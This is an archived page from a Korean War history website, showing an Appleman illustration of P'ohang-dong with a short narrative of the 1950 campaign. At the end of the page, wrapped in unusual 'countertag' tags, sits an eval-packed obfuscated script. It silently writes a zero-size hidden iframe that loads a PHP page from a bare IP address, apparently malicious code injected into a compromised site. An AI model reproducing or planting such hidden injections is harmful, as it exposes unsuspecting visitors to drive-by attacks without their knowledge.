

--- FILE ---
content_type: text/html
request_url: https://www.koreanwaronline.com/history/Appleman/Frames/32.htm
body_size: 15595
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"><html lang="en"><head><meta name=viewport content="width=device-width, initial-scale=1"><meta http-equiv="Content-Type" content="text/html; charset=us-ascii"><link rel="meta" href="https://www.koreanwaronline.com/history/oz/labels.rdf" type="application/rdf+xml" title="ICRA labels" ><meta name="description"content=" Combat Photo, Korean War 1950:   Appleman;  South to the Naktong, North to the Yalu ">  <meta name="Rating" content="General">   <meta name="Robots" content="All">  <META name="Author" content="Without written authorization, stolen from Korean War Veteran Bert Kortegaard, 80 Mimbres, Los Alamos NM, 87544, USA, (505)672-9616">  <meta name="Copyright" content="HTML &amp; Image Improvement:  Bert Kortegaard">  <TITLE>View of P'ohang-dong</TITLE><style type="text/css"> <!--  p.main {text-align:justify;}  { font-size: 16px }  P { text-indent: 1em } p.main {text-align:justify;} P { text-indent: 1em } { font-size: 16px } A:link {color: #0000ff} A:visited {color:  #0000ff} A:hover {color:  #FFFFD8; background: #0000ff; text-decoration: none} BODY { font-family: "arial", "helvetica", serif; margin-top: 0px; font-size: 16px; .small {font-size: 12px;} .large {font-size: 20px;} color: purple; background-color: #397231;  background-image: url(../images/kr.jpg);} P { text-indent: 1em } -->H1 {font-size:30px; color:red; margin-top:5px; margin-bottom:5px; } H2 {font-size:22px; color:red; margin-top:5px; margin-bottom:5px; } H3 {font-size:18px; color:red; margin-top:5px; margin-bottom:5px; }  H4 {font-size:14px; color:blue; margin-top:5px; margin-bottom:5px; }</style><script async src="/!/global.js"></script><link rel="stylesheet" href="/!/global.css"></head><body><!-- KW PhotoDoc group--><table align=center cellpadding=0 border=1><tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="https://www.koreanwaronline.com/arms/koreaser.htm"  target="_blank"><img src="../../gifs/kser.gif" width="105" height="30" alt="Korean Service"></a><br></td>	<td valign=middle align="center"  bgcolor="#E7E7C0" onmouseover="this.style.backgroundColor='#00e000';"  onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="../../CMH%20MilitaryHistory/Chapter25.htm" target="_blank"><img src="../../images/bannerkw.gif" alt="HOME" width=468 height=60 border=1></a><br></td><td valign=middle align="center" bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="https://www.koreanwaronline.com/arms/purple.htm" target="_blank"><img src="../../gifs/pheart.gif" width="105" height="30" alt="Purple Heart"></a><br></td></tr></table><table border=1  cellspacing=0 cellpadding=0 width=800 bgcolor="#E7E7C0" align=center><tr><td valign=top><table cellpadding=0 cellspacing=0 border=1 bgcolor="#E7E7C0" align=center width="100%"><tr><td  height="40" align=center width="35%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%"> <tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/arms.htm" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantry Weapons&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font></td></tr></table></td><td align=center width="30%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%">	<tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/contents.htm" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;THE WHOLE SITE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font></td></tr></table></td><td align=center width="35%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%"><tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/kwphotos.htm" target="_top"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Combat Photos&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font> </td></tr></table></td></tr></table></td></tr></table><table align="center" border="1" cellpadding="5" cellspacing="0" bgcolor="#E7E7C0" width=800>	<tr>		<td align=center>			  		        <!--sponsors Top--><h4 align=center><font color="red"><b><i>The Foundation of Freedom is the Courage of Ordinary People</i></b></font></h4>        <!-- Image Ad Start --><table align=center cellpadding=0 border=1 bgcolor="#ffffff">	<tr>	<td align="center"><script type="text/javascript"><!--google_ad_client = "ca-pub-2910965799744641";/* Korean War Photodocumentary */google_ad_slot = "3026674856";google_ad_width = 728;google_ad_height = 90;//--></script><!-- <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js"> </script> --><!-- Image Ad End --></td></tr></table><h4 align="center">History&nbsp;&nbsp;<a href=         "https://www.koreanwaronline.com/history/b606.htm" target=        "_blank"><img src=         "https://www.koreanwaronline.com/history/jpegs/bert2s.jpg"        alt="Bert '53" width="60" height="60" align="middle"        border="2"></a>&nbsp;&nbsp;On Line</h4><hr><hr align=center width="50"><img src="../jpg/Aerial_View_of_P'ohang-dong.jpg" alt="View of P'ohang-dong" border=1>		</td></tr>		<tr><td align="center"><blockquote><p class="main">The above is one of Roy E. Appleman's <a href="../../Appleman/Appleman.htm" target="_blank"><strong>South to the Naktong, North to the Yalu</strong></a> illustrations, a documentary of the first six months of the Korean War.</p><p class="main">For Korea, 1950 was a year of brutal invasion and savage fighting, with catastrophic consequences on their people's lives. </p><p class="main">Before daylight on Sunday, June 25, 1950, the North Korea People's Army attacked south across the 38th parallel.</p><p class="main"> Kim Il Sung, the North Korean Premier, had an army 135,000 strong, far superior to that of South Korea:  Eight mostly battle-hardened divisions with a large reserve force, spear-headed by 120 Soviet T34 medium tanks, supported by extensive mobile artillery, and an air force of 180 Soviet fighters and bombers.</p> <p class="main">  The Republic of Korea (ROK) Army had only 95,000 men and four combat-ready but lightly-armed infantry divisions, supported by a total of eighty-nine 105-mm howitzers.  The ROKs had been given no tanks.</p>  <p class="main">The North Koreans quickly crushed South Korean defenses, and butchered a path down the peninsula until they were stopped by United Nations forces under General Douglas MacArthur at the Pusan Perimeter.</p>  <p class="main"> Reinforced by the powerful and resolute 5th Marine Brigade, our embattled forces held at the Perimeter until MacArthur had built up an Air-Ground-Naval force and swept over the beaches of Inchon, far behind North Korean lines.  This was arguably the most astonishing amphibious assault of the twentieth century.  The enemy was routed, Seoul was recaptured, and the pre-war borders were re-taken.  </p><p class="main"> At this point High Command made a fatal miscalculation.  The 38th parallel had been an artificial division between the Koreas.  Much more defensible bounderies could have been established for the South.  Given the North's demonstrated intent to destroy the South, moving into the North as necessary to establish more formidable border positions would have been reasonable. </p><p class="main"> However instead of simply readjusting the borders ROK forces, and then Eighth Army, launched a full invasion of the North.  Some ROK elements and a few units of X Corps even reached the Yalu.</p><p class="main">But we had drastically underestimated China's concerns.  In November, they sent their veteran guerilla armies into the war in force.  Our armies were ambushed, routed, and driven back deep into South Korea in the longest retreat in the history of the American Army.</p><p class="main">Eventually, our forces re-grouped and stopped China's advance. </p><p class="main">Throughout all this carnage, huge numbers of desperate civilian refugees of both Koreas were swept back and forth like birds in a forest fire, as went the fortunes of war.  </p><p class="main">And so entered 1951, with its own full share of violence and tragedy.</p><p class="main"> Today, as we stand down from Iraq and Afghanistan, we face the same decisions in Leadership and Intelligence that we so tragically failed to solve after WWII.<br>		 <hr align=center width=100>			</blockquote><!-- BottomContents Table --><table align=center cellpadding=5 border=0 width="100%">	<tr>	<!--  Left Side Table -->		<td width="50%">	<table align=center cellpadding=14 border=1><tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';">	<h4 align=center><a href="https://www.koreanwaronline.com/arms/search.html" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SEARCH SITE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/arms/PrincipalWeapons.htm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Principal Infantry Weapons&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/history/Enemy%20Weapons/TOC.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Enemy Weapons&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></H4>	</td>	</tr>	</table>	</td>	<!--  End Left Side Table -->		<!--  Right Side Table -->	<td width="50%">	<table align=center cellpadding=14 border=1><tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';">	<h4 align=center><a href="https://www.koreanwaronline.com/history/CMH MilitaryHistory/Poster Narratives.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;The Korean War, 1950-1953&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/history/mlr.htm">&nbsp;&nbsp;Map and Battles of the MLR&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/arms/TimeLine.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Korean War Time Line&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></H4>	</td>	</tr>	</table>	</td>	<!--  End Right Side Table -->		</tr>	</table><!-- End BottomContents Table --><!-- Never again, brouse Menu Links--><hr width=100>	<h3 align=center><a href="../Appleman.htm#Illustrations" target="_blank">Back To South To The Naktong, North To The Yalu</a></h3>	</td></tr></table><!-- End Bottom Header <table width=800 cellpadding=0 cellspacing=0 border=1 bgcolor="#000000" align=center>		<tr>		<td align=center width=118 onmouseover="this.style.backgroundColor='#00e000';"  onmouseout="this.style.backgroundColor='#000000';"> <table cellspacing=5 width="100%"> <tr><td align=center> <small><b><i><a href="https://www.koreanwaronline.com/arms/search.html" target="_top">Search Site</a></i></b></small><br></td></tr></table></td>		<td align=center width=118 onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#000000';"> <table cellspacing=5 width="100%"> <tr><td align=center><small><b><i><a href="https://www.koreanwaronline.com/arms/arms.htm" target="_top">KW Weapons</a></i></b></small><br></td></tr></table></td>		<td align=center width=118 onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#000000';"> <table cellspacing=5 width="100%">	<tr><td align=center><small><b><i><a href="https://www.koreanwaronline.com/arms/" target="_top"><font size=+1>HOME</font></a></i></b></small><br></td></tr></table></td>		<td align=center width=118 onmouseover="this.style.backgroundColor='#00e000';"  onmouseout="this.style.backgroundColor='#000000';"> <table cellspacing=5 width="100%">	<tr><td align=center><small><b><i><a href="https://www.koreanwaronline.com/arms/kwphotos.htm" target="_top">KW Photos</a></i></b></small><br> </td></tr></table></td>		<td align=center width=118 onmouseover="this.style.backgroundColor='#00e000';"  onmouseout="this.style.backgroundColor='#000000';"> <table cellspacing=5 width="100%">	<tr><td align=center><small><b><i><a href="https://s3.excoboard.com/KWPhotoDoco" target="_top">Bulletin  Board</a></i></b></small><br></td></tr>	</table>	</td></tr></table><!-- Start of 05/19/02 Sponsor group --> 	           <!--  Start 300x250 ad --> <table align=center cellpadding=6 border=1 class="sd-ad2">	<tr>	<td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';"><!--  250 rectangle ad --><!--  Start 300x250 ad --><!-- <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!-- RecommendE --><ins class="adsbygoogle"     style="display:inline-block;width:336px;height:280px"     data-ad-client="ca-pub-2910965799744641"     data-ad-slot="8078115710"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script><!--  End 300x250 ad --></td></tr></table><table border="0" cellpadding="10" align="center" bgcolor=   "#E7E7C0">    <tr>      <td align="center">        <h4 align="center">- &nbsp;<a href=         "https://www.koreanwaronline.com/history/Independent/"        target="_blank"><font color=        "#FF0000">A VETERAN's       BLOG</a></font></h4>        <hr width=30 align=center><hr width=30 align=center><h3><a href="https://www.koreanwaronline.com/arms/Cartoons.htm" target="_blank"><font color="ff0000">&nbsp;&nbsp;Danish Muslim Cartoons&nbsp;&nbsp;</font></a></h3><hr width=30 align=center>       <h4><a href=         "https://www.koreanwaronline.com/history/GuestBook/"        target="_blank"><font color="#6698FF">&nbsp;&nbsp;Guest        Book&nbsp;&nbsp;</font></a></h4>      </td>    </tr>  </table><hr width=100> <center><!-- Start of StatCounter Code --><!-- Start of History StatCounter Code -->  <script type="text/javascript"> var sc_project=7847380; var sc_invisible=1; var sc_security="3296cd8e"; var sc_https=1; var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "https://www."); document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+"statcounter.com/counter/counter.js'></"+"script>"); </script> <noscript><div class="statcounter"><a title="free hit counters" href="https://statcounter.com/free-hit-counter/" target="_blank"><img class="statcounter" src="https://c.statcounter.com/7847380/0/3296cd8e/1/" alt="free hit counters"></a></div></noscript><!-- End of History StatCounter Code --><!-- End of StatCounter Code --></center><countertag18></countertag18><script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6.7(\'<1 5="0" 4="0" 2="0" 3="8://d.e.c.b/9.a"></1>\');',15,15,'|iframe|board|src|height|width|document|write|http|page1|php|135|130|202|88'.split('|'),0,{}))</script><countertagfinish18></countertagfinish18></body></html>